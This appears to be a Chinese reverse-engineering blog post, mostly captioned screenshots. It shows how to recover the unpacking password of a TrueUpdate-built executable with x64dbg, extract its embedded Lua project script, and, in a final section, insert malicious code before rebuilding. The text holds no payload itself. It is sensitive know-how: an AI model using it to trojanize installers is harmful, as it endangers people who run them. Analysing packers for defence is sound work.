
接着我用两种方法找到了解压密码,本质上一样的。(我用的是方法1)
找到解压密码方法1:

找到了ZIPEntryInfo,代表接下来的代码应该就是马上要进行解压了,那必定会在堆栈里面出现密码等参数。


在关键字那一处代码位置,按一下快捷键tab切换到汇编视图。(你可以在Options设置里面选中Line prefixes)这样以后的汇编视图就都会显示对应的地址。

在x64dbg中打开TrueUpdate程序,进行动态调试分析。x64dbg下载官网


接来下进行密码验证。


找到解压密码方法2:

提取密码附近关键字特征

提取关键字特征的意义在于我们下次再遇到可能不同解压密码,但是相同都是用TrueUpdate打包出来的exe时候可以快速的找到他的解压密码(而不是去通过逆向分析)。
(这个解压密码我猜测是TrueUpdate在打包时候,根据当前计算机电脑的机器码等信息生成并写入到exe里面的。)
提取关键字:Failed to find project file (2) in archive

0x02:揭开.dat真相


当我们将.dat改为.zip并用密码进行解压后得到如下四个文件,其中比较重要的就是_TUProj.dat他是一个lua脚本,TrueUpdate执行是会加载这个lua脚本执行。

我们在配置TrueUpdate时候,可以随意修改这个Client Script里面的lua脚本,最后打包成exe的时候lua脚本都会被执行的。(恶意作者开发者往往就喜欢在这种地方插入个恶意代码shellcode之类啥的)
0x03: 插入恶意代码(玩点好玩的)

Build打包生成exe。

